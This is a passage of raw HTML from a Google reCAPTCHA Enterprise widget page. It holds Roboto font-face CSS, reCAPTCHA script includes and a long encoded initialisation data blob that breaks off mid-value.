  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="Zz8sRiypmLrQh3Z-nSfMQA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="Zz8sRiypmLrQh3Z-nSfMQA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Zz8sRiypmLrQh3Z-nSfMQA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ok4/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuKHE9eShtLChtLnBmPUssTj80MDI6MCkpLFYoMCxtLG0uUyksbS51KS5wdXNoKFtxVSxxLE4/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w4hYwpIiw6ErwrDDiAjDuifDjMOUwpzCpWoqwpTDuMOwCn5/woXDs3TClyfDl0/[base64]/DlSDCmivDtmpCYlhiAMK4ZQHCswLDjULDh8OVCcONMMO9wo0CS17DncOQw5jDqcKlFcKrwrZxw7LDg0jCmgJCOEpEwqjDosO5w6PCmsKLwpYSw4dgIMKXBlfCncK0w7o6wozCkXbCiWA8w5PDkkx/ZsKww4PClV9Dwqo7IMKjw7F9PCNJeAdOQcKQfXEXVsOpwpAHTmttw7JuwrLDsMKEfMOqw4DDkBnDhsKVMMKZwrEbTMKNw55LwpglZcOJVcOzUW/[base64]/CgCIIw5ZmwrXDlhx7MMOkag3Du8KdwpZjeypgdcKdwqMbw4/Ch8OrwpMnwpHDvAArw6RCHMOrVMOJwoVQw6bDpsK4wpjCnFRCOQPDmlBtPsO8w4/DvWsHA8O8GcK4wpnCn2thNRvDhsKxKzrCjzUnMcOMw7rDv8KAY3/DmX3CkcKbJ8OtDWrDvMObP8OLwqLDohR3worCvcOKRsKkf8OHwoTClDRfSTfDjQ3CkRNrw6s2w5fCpMKkP8K1e8KSwo5wOmBWwr/CtMKqw7DClMO7wqEGIgRIJ8OLN8Oiwrd5bwN2woVnw7PDlMOEw44+wqPDuBduwrHCmVsbw4XDqcOXCUPDgcOuwpJ3w7/[base64]/KQvCk8Ocw4fDmwnDuMO6HFbDisKSwrN6w74qWyVccinDrMO7M8OmaWlrAMOjw6tGwrrDpiLDvEkjwp7CtcO7HsOHLFLDkCFJw4tCwrzDpsOXC2/Cj0BUNcO3wq/DssO2bcOQw6PCjX/[base64]/Dm8K6BMKSwrcxwoLDvMO6GcK6wrjCij/[base64]/IcOXKcKswo3DnHrCjiRuw5/Ds8OBw6DDsSDDnFADw5YwQWjCr3N/SMOYw54Mw5vDgsKMQgMBGsOkK8OuwrLDtMK/w4/[base64]/w6s5Zho5AcOhS8KPIELCl1Jiw4UhSHpFw6PCscKpQFDCjHnCkcKmLXbDvMOLUB1UDcK8w7zCpgJxw7PDrMKhw7jCln8lccOoSS4xWSs8w5YqRnNbd8KMw49kLF5YfnHDucKYw7fCqsKGw6tWbD4YwqLCqiTChivDj8O9wrIZPcOfJ1h2w690JMKFwq4wOMOLw7cYwp/[base64]/Cn2gmbkYgL3gAwp4BAGF3L8OjF0QFDFPCocKfD8OVwrLDvMOSw7bDkCtmH8KIwoPDtz9vEcO0woB4OXTCpgZbeGcJw67DkcKvwonDmkjDuCxEKsKXXko/wqfDrUA7woHDux/Ctm5vwp7CjXMdHTzDnmFswrjDlVTCksK4wqoJfMK3wrZkCyTDizzDjgV/[base64]/CtlfCvw/DsxQXcxzDm8OSwqQaGsKhwqNwbsKQbsOXw4UBYlXCpD/Ckl7DqWTCj8OaAizCggQ1w4LCtATCp8OLIVhAwpLCmsOEw6Fjw41nEGhXLAE1CMKdw6Zkw68bwqnDpCczwrM3w5N8w5s2wonCjMOiL8ORBi9AOMKYw4BiK8OHw6/DqcKqw7B0EcOqw69fBVpjccOuXETCqcK4wq1lw4VBw7HDosOtI8KPbkTDgsK9wrY/MsK7cgxgMsKIbyYXOGlFS8KXd3fCuxHChFhqM1vDqUoQwrNfwqARw5LCvcKNwo/CvsK4TsKAKEnDnwzDs1kEfcKeFsKPTDc2w47DjSt+U8OPw4ojwpwxwpYHwp4aw7fDm8OvV8K3F8OaTHRJwrpOwppqw6rDjCk+RmXCqVR/BxFHw5VuIE8xwoJwBS3CqMKbNSIaDlAew43CnDMUR8O9w7Iiw4rDq8OBMQU0wpLCjWIuw7A8FAnCv2pmacOjw7RuwrnCkMOqSsK9IwnDq1tGwpvCisKeVWdVw67CiEgtwpfCmgPDpcONwqIpd8OSwqtOeMKxJw/DhRt2wrd2w6EtwrHChBnDqMKTAwjDjTzDpl3DkBPDnR1pwoILBXPCiUnCjm8nO8Kiw6nDhsKBLiXDgml7w6bDvcOgwrJAHXnDrMK2asORPcOgwoNVAwzCkcKPYALDisKlAEljFsOqw4fCpizCksKRw73CgyDCgjgGw43DhMK2RMKdw4TCiMKLw5vClk/DhS0/H8OXSn/CpEjCikgXFsOECxsCwqh5Li4IPsKEwpvDpsK8Z8KpwojDjlY7w7cqwqbCtkrDqMKbwolEwrHDiSrDkAbDrk9dasOAHhnCtTTDuWzCusKww7Zyw4fCvcKYaTvDkCAfw55ga8OGC3LCoW4uQWfDvcKScWp4wpxuw6pdwqg2wopwZcKFLsObwoQ/[base64]/Drm96ZWIHw57DrcKPwq/CsUXDgMOQwoosA8K/w57ClF7CksK0bMKJw4ohGcKawpHDsl7DpTzDjsKxwrbCmRjDrcKpYMK4w6nCkDIbGMKvwpNqbcOMbSJqWsOrw40qwr0aw47DlHhbwoLDt15+QlsLLcKXAAQCMHDDoUB8cB8WFDgWQhXDpDzCtS3CrijDsMKcBQPDsA/[base64]/Cq0l6c8O1wo4vw5oiN8OUSMKSwpjDncK0bWTCuSLCulXDpMOlacKAwowBVALClgHCrsO7w4DCr8KDw4jCnnDCosOqwonDg8KJwoLDqsOhE8KrIVI5GD7Cq8O7w6fDqxhodD9DPsOgHhp/wpPDkTrDvcKDw5jDusK5w6fDoB/DqlsNw7vCvx/Dh18Tw5PCnMKdJ8KIw77DjMOkw6NAwox+w7PCjEY8w6dww5NdVcK/wqbCr8OAbcKrw5TCqzPCucOnwr/ClcK/[base64]/DnCDDisKaQkDCkMKYwq7Cm8KoGsOOw7nDj8OBw7TCoGDCimIowq3Cu8O6wpQ7w6low6rCmcK8wqQScsKmMcOUXMK+w5bCuEQKQlgew6fCvRZ0wpzCrcOBw41jNcKlwo9dw5bClMKPwptOwoAaOAR/[base64]/[base64]/[base64]/DvUVlw5xKw7dowpfDtC/Dj8KuwrvClMKzwr3CnVJmS8KgUsOBwoJyecK9wrPDlsOMIMOqasK2wozCuFQlw5x5w7nDlMKhKcOwFmXDn8OEwpJBw5HDhcO+w5HDsmcZw7PDksObw48swo3Ch1FrwqtRAMOKwqLDqMKaJAXDlsOuwoxVX8OaU8OGwrTDgEHDryALwq/Dnk57w7ZbCsKFwqM/[base64]/ZBnDkMKtOMOTB8O4w7/DvBo5MnNWwp/CmMKCwo9jwrfDslbDqlXDnF8Mw7PDqE/Dh0fCtQMDwpZJemkDwrXDmC7Ci8OVw7DCgHHDlsOEBsOBHMKaw6lfXXkFwrpfwqQiFhrCvn3DkFfCiyHCmBbCjMKNIMOtw5MiwrDDkVvDiMK7wrV8wo/DpcKNAXxSFsOIP8KGw4cuwqALw7onNEvCkxTDlsOKAljCi8Onb2lkw6FjRMKcw4IIw5JtXGA2wp3ChE3Dry3CoMO5IsKPXjnDuCc/BsKmw6TCi8Odw7PCgmhYGgjCunbCsMO+wozDljXDsmDCl8KCSWXDpWDDkwPDtSLDjB3DucKGwrBFY8KZQi7CkipzXxjCncKewpIfwqoQPsO9wqVQw4HCn8O4w5AHwo7DpsK6w6LCt2DDkDUtwr/DiCrCkQ4cUkJucGlYwqpjWsOKwrB2w6xiw4DDoRLDoXJLHXdFw5DCi8OTBAQhwozDocKGw6rCnsOpFxnCnsKEQm3CpS/Dn1jCqsO7w7XCsTZNwrA6DgBoAMK/B0/Dl0YAfnLDpMK4w5XDjMO4VzvDlcOFw6g6PcKHw57Du8O8w4DCqcKsKcO0w4wEwrALwrvCrcO1wrbDosKHw7DDssKkwo7DghlKX0HCvMOGQsOweVlvw5F3w6TCv8OKw53DtxrDgcOCwqHDiVgQb3NSGFbChBDDm8KHw5g/wq8bDMKDwqnCksOfw4Mqw55ew4Y/[base64]/woU2w5wiYm7CisOQw5bDhsKceiglw5IHw5nDn8Kwa8Kif8OJQMKLGsK/[base64]/CmsKnbsKMMcOjw4AzBMOmK8O+Lm7DuwlEM8Oqwq7CljA4wpLDu8KQWMKoSsKkPXRFwpNQwr5qw68jEyofa3DDoHbCrMO6USZfw5/DrMKzwqbCpk0Jw6Qsw5TDnSzDjy9QwrrCo8OaKMOKB8Kxw4ZADcK1wrUxwpvCtMOsQjQfd8OedMK/wonDqXAnw4kdwrbCv0fDrnpHdsO0w5ERwoEQAXjCvsOOe1vDplx0fMKlMFnDvmDCl1jDmhdiKcKHNMKNw53DoMO+w63DuMKoSsKjw5DCl1/Du3fDhw1VwqV9w5JNwpRsBMK0w5TDuMO3LcKOwr/CvALDhsKHYMOlwq/[base64]/Dkmlda8KLw6c3bsKrSEnCkD3Cr17Dm1M8GjHCpcOKwrFRG8OeLynCvcKeTnRMwrrDpsKDwrPDoG/[base64]/ZsO+w5J7RDAIHUJnSMORISbCscOMScO9w4vDnMORPcOsw5Bfwo7CpsKnw4Upw5UvYMOqJDBzw45DQ8Oiw41Nwp4xwrDDqsKqwqzCvybCsMKZTcKoEnZwe15AX8OORMK8w4lxwpPDp8KMw6fDpsK6wonDgihOXFFhKiNdJAtZw7LCp8K/[base64]/wqTDqjpRwqcMw71MwoQwWnrDiBXDocKSw5LDicKpBMKCb2FBSjbCmcKYAzbCvF0FwobCvSxfw5coAgRmWXdBwr7Cp8KBBAU9w4vCg0NGwpQvw4TCiMOBVRbDi8Kswr/CvGvDjzlTw5PCjsKzCMKNwr/Cv8O/w7x7w417B8OGI8KAEMOXwq/Cg8Kvw5nDoXnCvxTDssO2E8K8w5rDrMOYDcOEwqYNeBDCoUjDildfwpjCuDFAw47DscOWKcOVJsOSNSnDr3XCkMO6EsOwwo9yw6fChMKVwpPDmBI2HcOvCHfCqU/[base64]/wrzCsg5eDcKsw77CgMO+w554wpXCvAHDjHJdVjI0A3vDiMKfwpNFB1Mxw4zDvMKgw5rCmDzCj8OHZE4Sw6vDrE9rCcK0wp7DtcODfsOdB8OZwo3DiFFaFmjDtAHCvcKIwp7Cin7CuMOULzfCvMKqw4k4dyvCiU/DiwbDomzCjyEww7PDsW5DSBNCT8KtbhoYVQDCq8KRZ1YGWcKFOMOowr1Gw45iV8OBQkstwrXClcKQKwzDk8KxMMK8w451wqUsUgh1wrHDqTrDkhpow7ZywrgHIsOhw4RnZjXCmMKoY1U6w4fDtsKew4jCkMOXwrfDknfDlgjCon/DuXDDqMOrVkbClFkKMMK/[base64]/DoMOBw43CsifCsCDDghoHw6zCkRhxw6DDrGQ/[base64]/dsKfwqAhH13DmcOIZE/Co8K6WBlBXMKbScKsBMOvwonCrcOPw4pBW8OEB8OSw5kNL2/Dm8KpWWfCnxhgwrk2w6FkFyDCgkRlwpwCcgTCpCrCmMOFwp0aw7lmIsKFC8OTe8O3dsKbw6LDuMO5wp/CmVwBwp0KdFtqfxEEL8K8asKrD8OGcsO7fzgAwpRPwpvDu8OYQMK8YsKUwpVMFMKVwq1nw4nDjsOkwpNaw7xNwqPDgxg0ZwbDocOvU8KHwpbDv8KJNsKQaMOpL27Cq8KbwqvCjlNYw57DscKVF8OFw4gsIMOQw4vCpgxHIlM9wpY6ajvDugg/w7zCisO/wrsnw4HDt8KKwrXClcKcVkzCk3bClC/Dq8K4wr5saMKAfsKLwpFhbTzDmTTCgmAXw6NoOyjDhsO5wp3CpU0PJCIewqxdw6Qlwo9gKmjDmVrCqwRwwqx4wr0Rw4JDw4/DtlPDvMK1wqHDk8KvdCIew5PDnUrDm8OSwqTDtRbCvlIyVyITw5PDnQHCrAxSJMKqZsOUw6o6a8OIw4nCqMK4G8OEM3Z9ORkhc8KFcMKcwpJ1LEjDqcO3wqYfAiMDw5kVUgDClTfDlnAjw4TDm8KbIXHCqzkze8OMOMONw7fDiw0lw6N/w43Cqz1CDMOYwqHCqcOKwp3DgsOlwqlsGcKxwocAw7HDiRRgZEI7V8KDwpfDq8ORw5vCnMOMEC8Dc1FoCMKGwrYVw6hSw7jDvcOpw5nCjWVlw50vwrLDlsOHwo/CoMOPPQ8RwqILCTBkwqvDqT5twpwSwqPDrMKpwqJrOHIqTsOfw7V7wpsWTQBsecOaw5UyYFYmRCXCjUrDrz8fwpTCrgLDosOzDTlyRMKWwqvDn2XCmSQqLzDDkMOzwp80wphMHcKew7TDicKbwobCtMOcwq7CgcKeLsODwrfChDrChMKrwp4IOsKCNkpowoDCq8Osw4/[base64]/DtcOAw5pZa3gmUEg2w5hQwr0owpzDgMKNw6bClxzClCxTT8Ofw5klLBPCs8OrwoZ8cCtawqUrc8KiaBfCtBs5woHDtQjCjDM6ezJXGD7DjzUGwrvDjcODEjp/PsKvwoRPdcK5w7XDnE01CDIxU8OMT8KnwpfDh8OCwq8Nw6zCny3Dp8KRw4kOw5B2w6pSaEbDjnomw63CsWnDosKoW8Klwok+wrPCi8KQfsK+QMOwwo9+XG/CuRJfD8KYc8OHNMKJwrcEKkLCkcOIVcK1wp3Dl8ORwpZpCxNzw5vCtsKpJcOJwqkzYRzDnADCmsOHf8O2AVkmw4zDi8KLwrgUa8Odwp5CDMKvw69yIcOiw6l4WcOPW2hvwrtcw6/DgsKuwqjClMOpT8OdwqrCkEgFw7vCkyrClMKUYMKpFsODwpcQVsK+AcKRwq0vUcKzw4fDtMKhXVsQw7F0LcODw5Fcwohqw6/DszDCki3CvMKzwqTDmcKSwpTCmn/CjcKHw6zDrMOMMsOXBDRdLhE0DlPCl3g3w6/DvHTCnMKZUjchTsKLaFfDszPCh0fDicKGE8KXT0XDqsKTY2HCsMO/IMO5U2vCkV7DujLDpjl2UsKaw7ZjwqLDgcOqwpnCvFjDtlRoAiprGlZDecKrFz5/w6/DuMOILz0AWcKrAj4bwq3Ct8O8w6Zjw7DCsCHCqibCtsOUFH/DlAl6AnMOF1oiwoI5w57CpG3CrMK1wrDCo0hSwovCiHojw7XCuionPSLCtn/DvsKgw6ARw4HCscK5w5TDocKUw4gnQCgOesKOPVg9w5LCmsOtEMOHPMOUFcK1w7DChQ8hPMOmRcOTwrZ6w6rDvDDDtSrDtcKlw5nCqmBHf8KvMlttIw/CocOjwpUww4/CvMKNKHbCqykXZMOlw4JFwrkowrBpw5DCo8K6awjDr8KMwrjDrX7Dl8KmHMOjwrlkw7bDgF/[base64]/[base64]/w4bDp8K3T8K9SHbDvy/CvMOGw7vCr04dwpjDisOpwrrDkzoMw7FOw6UJBMK7e8KAw5/[base64]/DkMKjw5RWJcKEwqbCnRgxwoTDj3vDmzvDksKHw5gvwqwsRml2w7YzG8KUwr4zYXvDsk3CiHNkw6VSwpBrOGHDlTrDisK9wrBnAcOawpzDvsOFejsZw71CMxsSw41JPMKQw5QjwqNvwpUzfMKqAcKCwppBehBHEHfChjBEN27CssK8CsK+I8OjVsKYC0I/[base64]/[base64]/[base64]/w7JWw4XDicOAYzB7LsK+wop4fMK4LlHDvMOCwq4XQcO6w4bDkiTDsVo3wqMCw7R/ecKqL8KoNwTChgNqKsO/wozDmcKkwrDDjsKcw5nDqRPCgF7DmcK2wpXCl8Ksw4vCvw3ChsK+GcKRNXHDn8O5w7TDksOqw7LCgMKGwpMiRcKpwppEZwkuwqUPwqNZL8KgwpfDlXnDn8Knw6bCm8OTMFtDw5BAwq/[base64]/Ck0d/w7HDsg/DnsOIwo/Dgz3DkQ/[base64]/IcKIw6VuHVxAEhrDr8KdPkvCjsOyG0p/[base64]/w7LDqcKuRcO4woFcSsK6wqQsw7LCpsOHw7ZmAcOLb8OHJMOtwodbwqk1w41zwrfCunAOwrTCp8KHw7sGdsKwEHzDtcKCT3zCvELDmMK+wpjCtztywrTCl8OlEcO2ZMOew5FwZ1gjw5fDscO7woQMTkjDlsKUwoDCm2Nuw5/DqsO+dG/DvMOCVSvCisONKBLCsE07wprCvTvDm0Vvw7khTMK9KgdTwofCnsKTw6DDqsKRwq/DiUVNPcKgwojCucKBF3dmw77DiltDw6HDsktXwp3DvsOyCX7DpWDCksOTA39/[base64]/CtsK4wrvCu8K4wo4qBcOXVMO9dWF1DcKkw4XDsTxSFVfCjsKdAkHDtMOQwoU1w7DCkDnCtSjClHDCnXrCm8O8bcOhWMODEcK9HcKhLSokw6ESw5BAe8O+C8OoKhp/wrzCm8KUwoPDhjVpwro2wovCu8OrwocSdsKpw4zClBTDiF/[base64]/DtsObw5oOwpTDusKnJ1nDmjwPwqHCtApneBPDjMOkwqoCw5/DnAVDIsKBw5lmwq/[base64]/Cl1ZNNMOVwr5gwoDDoMKvw4lqwpQzwrfDvxdUKD/[base64]/Do0Z5c8Kod2o+SlNlEcK/[base64]/DhcKlw5xPwoLCq8KVScOsLMOVw7NCwqsvwo0nDWDCpsOEdsONwo09w4tXwrUBBjpEw4Bkw65XCMOWWgVBwrPDvsOcw7PDoMOlSDLDuG/[base64]/[base64]/DqsO/w6bDr1RONcOSezjCghxMw511d2hYworDuglmw5fDosKhw705ZcOhwrnDo8KgRcOSwrDDtMOIwobCvjfCtl9reVDDsMKKE15vw6XDhsOKwpR9w4jCicO+wq7DlhVrFnRNwpUQwqPDmEI9w4s8wpQPw7fDj8OHU8KGbcOEwqTCtcKDwpjChn1/wqvClcOQWF4ZNsKcPwzDujDCkAPCh8KNcsKqw5fDnMKiUFTCu8KCw7AgIMKOw4fDqwfCrMKQKF7DrUXCqhnDnD7DmcOjw7Zww6rDvzLChV9GwpE/woELdsKLaMKdwq1ywqwtwoLCmX7CrncFw43CpHvCmH/CjyxZwpLDicKew5YIUB/DnRPCpcONw54EwojDp8KTwp7CsX7CjcOywqDDhMOLw7o1Ij7CqyzDgyZCTR/Drk95wo8Cw5vDnEzCoUrCqMOvwr/[base64]/UEPCvVEbeRvDoQ0ObFA+w57CvMK1AyMrw6Msw6Ugwr7Cj1rDvcO4MHrDgcONw4Viwo1GwqAjw6fDjQ9FJsKVQsKDwr14w5YGAMOHaRIkBz/[base64]/[base64]/GsOYZ0fDncKmbkAsZ8Kzw6oVw6zDim3CsxBpwr7CusO2wrxvOsKmNF7DjsOzLMKBfi3CqWnDp8KUVRN+BzbCg8OKRUrDg8OFwqfDny/CthXDl8OBwoBuKic1AsOHfXRiw55iw55sUsOWw5FeUmTDs8OBw47Dq8KyZsOdw4NhRxfCk3vChcKlbMOcwqfDh8K8wpPCqcO4wqnCm3Ztw5AkeHnCvzV6fT/DvjnDrcKEw77DhzA6w61rwoAbwrIDFMOWRcOcQCXDpsKtwrB4VjEBV8OpKxYZbcKowpxfY8O4BsOLV8K1KV/ChGEvFMKRw7IawpvCj8KVw7bDkMKrTnwIwpJ6YsOcwqPCscOMNMK+BsOVw55pw4RbwprCoFrCp8OoTkswTVPCvk3Cg3U8QURYQ1HDgDbDo1XDtcO1AwtBWsOXwqrDqXPDtADDuMKIwqDDoMO0w41swoxwP3/Cp23DvhTCogDDsxfDmMOGNMKsCsOIwofDizowdm7DusOnwoR2wrhoRTHDrBcVHVVLw5k7REEBw499w7nDksOWw5QBesKbw7gfUmMMYX7DmMOfFMOlAMK+AWFFw7MFD8K2HVd9wp9LwpUDwrrCvMORw5k8MwfCu8KewpfDslh/THZQf8OWYH/Dj8KSwqNWTcKGXW9OCcK/fMOEwoV7KHgoSsO8GmjDrirCjcKew5/CvcO8ZcOvwr4Gw73CqsK3QHzCqsKWRcK6ezh3RsKgB2zCrUZEw7fDogvDsX/CtijDvznDtmsLwqDDo0rDscO5IjUSK8KSw4Rew7k5w6TDoxcmw75uLsK8fgvCt8KVEMOKSGXCmmvDnRYfN2pXGsO7NcOEw7Y7w4BGKsOAwpbDl3YwOE/Dn8Ogwo9AEsOTGWHDssOhwpjClcKpw6tHwpd2YHhfE3zCsAbCpnjDnirCkMKFU8KgdcOoDC7DmMKWT3vDt1w3D1bDlcKHaMOWwpQNPkgEScOIMcOpwqs1Z8OFw7/DnhQyEgfCqiJVwqohwqXCpn7DkwcSw4d+woLCln7CssKXSMKCwoXCrStOwrrCqlFgXMK8eF80w51sw5guw7BgwqtPRcOWPsKVesKTe8K9IMOfwrbCq3fClgvDlcKXworDj8KyXVzDligmwp/[base64]/CsKzXjHCnsK7W8OFCDnCoAo4w5jCr8OwwpDClMKuw5ZTIcOIBDvCucORw60OwrLDvAzDtcOaSMOYIcOFeMKhUVpWw6tJAcOcDGHDicOgRxLCvm7Dpww/AcO4w5gVwoF9wrBKw7FEwqV3wph8cFEAwqJjw6ALb3jDscOAI8KmdMOCGcKkSsOTTVrDtjYWw5xIVyXCtMOPDGMrasKiVzLCg8OIRcOWwq3DhsKPFxfDhcKNKznCpMKNw4vCrMOpwog0R8K4wooePFTDnAjDsk/[base64]/bsK+w6AaawXCjCkMdMKTw4nDg8ObwogHRX/[base64]/CqsOFw6jCusOVXDwpbnbDoMKSE8OPegPDjickNR3CizZmw4HCnCLClsKMwrIrwqEjVG1JWsO0w6kBAFlUwoXDohIvw4jCh8O5byFVwooSw47DnsO4JsO9w6fDvmYYw5nDvMOzFCPCosOvwrXCm2sMDW5Yw6YuNsODXA3CkgbDiMO9HsK6O8K/wq7DtS7DrsOgLsKYwoPDhMK9LsOfwp5Jw5/DpzBycMKCwrpLPgjCvUrDj8KfwojDnMO7w7hKwq/Cn1o/I8OEw7xPwoFtw6kow5DCoMKbGMKzwrXDrsKFeXwvCSrDmFdVK8KNwrQTVUwBcWrDgXXDlsKtw4UCMsKnw7Q+eMOCw5jDlMOBfcKawq5Mwqtjwq/[base64]/F8O7ElQQwpjCr8KQEzfDp8ODwpTDliAQwpfDhcOlw5VIwq/Dn8OAZsOhSzstw4/CsTHCm1USwrfDjE1IwqXCoMKDd1sLaMOXKA96eHbDp8KDZMKFwqjDiMONdUhhwrdtGcKIe8OVCMOsHMOuD8OBwrnDlMOaEFfCthZkw6DChsKmYsKhw4Bow57DiMOhJXlKcsOLwp/Cn8ObUSweAcOtwoNbw7rDqjDCosOUwqNBe8KLZ8OiO8KUwqjCmsOZQnFMw6hsw7cnwrnCkEzCgMKrFcO+w4PDtxwGw6tNwqlqw5d6wrbDqnTDjV/Ck1NTw4/CjcOKwrfDl3/CjMOVw5TDvU3CsUzCpQHDosOPQlTDqkfDvcOywrPCqMKiFMKze8O8BsKGN8Oaw7LCq8Ouw5TCrBErFiogZzNXVsOdW8OQw5bDh8Kow5l/wojCrnQZZcONbg4WeMODdlIVwqQ/woJ8KcOWdsKoAcKVWcKYH8KOw7VUfnnDnsK3wqwEYMKpw5E1w5DClCLCjMOUw47CmMK4w5HDhsOPw4EXwpNmfMODwpcJWFfDoMKFCMK0wqBYw7zCsUrCrMKdw4nDuSnDvsKjRiwRw5/DsQALZB9dUxBMQB9Uw5TDin51A8K/[base64]/Cj8OqYMOfC8OyWHPDqX5Pw49ww7bCjMOcF8KWw4zCqVdFwprDrcKnw48Qai7ClMOkVsK3wqnDuinCsAQPwr4vwqcYw4tKDSDCp2cgwonCqcKCTsKdB2/[base64]/w4cqwokDL8OibsKww53DvMKYQcOdwqolwqHDiMKBLEoCC8Kzc3TClcOJw5o4w7oQw4o8worDisKkY8ONw47DpMOtwrcXRVzDo8K7wp3CpcKIEgxsw47Dq8OiSk/CpcK6wo7CuMK3w7PCscOvw4AUw57CrsKMY8OzO8OcAj7DiFPCksKuZS/[base64]/WFfCvMOhB0dHwo7CiMOFAitEw4MnasOaw4PCrsOLwpcMwoomw6/Ch8OKP8OyGD86HcO6w6M6wqLClsO7EcOZwofCqxvDpMK4EcKkccOqwqx3w6HDjGt8w6rCgMKRw5/DgE/DsMK6RcK1HDNrPjYNdh5kwpRXc8KQfMOjw4TCqMOnw4/CvjXCqsKSBHDCvH7CsMOFwpJEPiAGwoVRw5lOw73CgsOUw43DtcOHIMOQViJHw6kgwqgIwpgPw7fCnMOQLFbDq8KvO1rDkhPDk13CgsOswrTDrsKcDMKwRcKAwpgaMMOLKsKRw4wqTXPDrGTDusOYw5PDmWtCOMK1w6QHTWQjbD4hwq/CiFbCpnoLP1jCrX7CoMKxw5fDtcOGw5vCvURswovCjn3Dt8O8w7jDhlZew6lgFcOTw4TCp2I3woPDiMKbw4JVwrfDumzDqnXDi3XChsOjwqrDvGDDoMObeMOcZB/[base64]/[base64]/DvCdBw5nCn8KLN3wpwqVxN8O7w4vCpHnDuDgqw7ocEcO4RcK+IC/DkH/[base64]/CqkAmwofDvBvDhFLDtzkYwrzCl8KUwonDn09VRsOFwqggNF0CwrpPwqYEGsOqw5sDw5cRalN8wokDRsKaw5rCmMOzwrM1bMO2w4/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Ld_wQ0rAAAAAEoGVddqO1lYI7-yukKgyU_0v2K_\x22,0,null,nul